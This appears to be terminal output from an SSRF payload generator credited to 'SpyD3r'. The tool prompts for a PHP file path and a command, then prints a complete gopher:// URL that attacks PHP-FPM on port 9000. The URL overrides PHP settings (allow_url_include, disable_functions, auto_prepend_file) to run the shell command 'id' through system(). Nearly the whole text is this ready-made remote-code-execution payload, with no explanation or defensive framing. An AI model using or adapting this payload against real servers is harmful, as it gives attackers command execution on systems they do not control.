 Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOS
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17S
CRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3
Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------